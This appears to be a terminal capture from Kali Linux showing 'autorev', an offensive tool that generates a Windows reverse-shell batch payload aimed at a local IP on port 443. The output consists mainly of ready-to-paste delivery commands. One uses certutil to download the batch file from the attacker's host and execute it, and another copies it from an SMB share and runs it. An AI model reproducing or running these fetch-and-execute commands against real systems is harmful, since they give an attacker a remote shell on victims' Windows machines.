 ┌──(tanishq㉿kali)-[~/temp]
└─$ python3 autorev.py -i 192.168.1.12 -p 443 -o window-payload -f win
AUTOREV.SH
-------------------------------------------------------------------------------
Github ❯ https://github.com/root-tanishq/autorev.sh/
Twitter ❯ https://twitter.com/root_tanishq
-------------------------------------------------------------------------------
[+]Generated windows batch file "window-payload.bat" for 192.168.1.12:443
[+]Command "certutil"❯ certutil.exe -urlcache -split -f http://192.168.1.12/window-payload.bat %temp%/window-payload.bat && %temp%/window-payload.bat
[+]Command "impacket-smbserver"❯ copy \\192.168.1.12\<share-name>\window-payload.bat %temp%\window-payload.bat && %temp%/window-payload.bat